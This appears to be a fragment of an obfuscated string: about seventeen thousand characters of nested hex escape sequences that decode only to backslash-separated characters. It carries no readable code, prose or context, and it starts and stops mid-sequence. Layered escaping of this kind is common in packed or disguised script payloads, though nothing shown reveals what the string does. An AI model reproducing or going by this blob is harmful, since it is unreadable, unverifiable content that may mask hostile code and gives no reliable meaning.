5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x